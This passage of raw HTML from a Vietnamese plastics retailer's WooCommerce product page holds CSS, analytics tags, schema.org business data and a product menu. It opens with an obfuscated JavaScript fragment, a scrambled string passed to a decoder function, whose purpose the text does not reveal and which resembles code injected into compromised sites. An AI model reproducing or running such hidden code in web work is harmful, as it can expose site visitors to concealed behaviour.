}1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-3717 wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce woocommerce-page woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3717" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6977ea2494ab1">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="6977ea2494ab1" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a 